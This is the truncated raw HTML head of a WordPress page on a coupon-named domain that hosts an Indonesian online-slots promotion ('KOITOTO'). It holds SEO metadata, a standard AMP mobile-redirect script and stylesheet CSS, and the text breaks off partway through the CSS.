

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/
body_size: 18649
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/bedbathandbeyondprintablecouponnow.com\/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Keruak - Bedbathandbeyondprintablecouponnow</title>
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Keruak - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:description" content="Untuk Anda yang puas main permainan slots tentu ini merupakan jam yang pas buat masuk di bandar slots online. Dengan masuk di bandar ini tentu tidak hanya dapat main games slots online namun ada begitu banyak bonus menarik didalamnya. Maka pastinya memang tidaklah heran ada begitu banyak orang yang ingin masuk serta main di bandar..." />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-08T13:11:50+00:00" />
	<meta property="og:image" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/","url":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/","name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Keruak - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:11:50+00:00","author":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506"},"breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Keruak"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://bedbathandbeyondprintablecouponnow.com"],"url":"https://bedbathandbeyondprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 